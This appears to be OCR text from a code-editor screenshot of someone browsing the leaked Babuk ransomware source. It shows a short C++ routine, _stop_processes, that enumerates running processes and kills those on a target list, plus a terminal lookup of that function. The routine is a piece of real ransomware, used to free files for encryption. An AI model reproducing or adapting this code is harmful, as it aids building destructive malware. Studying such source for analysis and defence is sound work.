 File Edit Selection View Go ... windows
EXPLORER ...
WIND...
Archivos
rch (Ctrl+Shift+F)
ecc
eSTREAM
hash
another.cpp 5
another.h
args.cpp
args.h
Babyk.vcxproj
Babyk.vcxproj.filters
Babyk.vcxproj.user
debug.cpp
debug.h
entry.cpp
memory.cpp
memory.h
queue.cpp
queue.h
OUTLINE
TIMELINE
1
1
another.cpp 5
Babyk > another.cpp > ...
208 void _stop_processes() {
209 HANDLE hSnapShot = CreateToolhelp32Snapshot(TH32CS_SNAPALL, 0);
210 PROCESSENTRY32W pEntry;
211 pEntry.dwSize = sizeof(pEntry);
212 BOOL hRes = Process32FirstW(hSnapShot, &pEntry);
213 while (hRes)
214 {
215 for (int i = 0; i < _countof(processes_to_stop); i++) {
216 if (lstrcmpW(processes_to_stop[i], pEntry.szExeFile) == 0) {
217 HANDLE hProcess = OpenProcess(PROCESS_TERMINATE, 0, (DWORD)pEntry.th32ProcessID);
218 if (hProcess != NULL)
219 {
220 TerminateProcess(hProcess, 9);
221 CloseHandle(hProcess);
222 }
223 break;
224 }
225 }
PROBLEMS 5 OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
usuario@usuario-1-2:~/Escritorio/BabukRansomwareSourceCode-main./windows$ global -x _stop_processes
_stop_processes 208 Babyk/another.cpp void _stop_processes() {
usuario@usuario-1-2:~/Escritorio/BabukRansomwareSourceCode-main./windows$
5 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF { } C++ Signed out Linu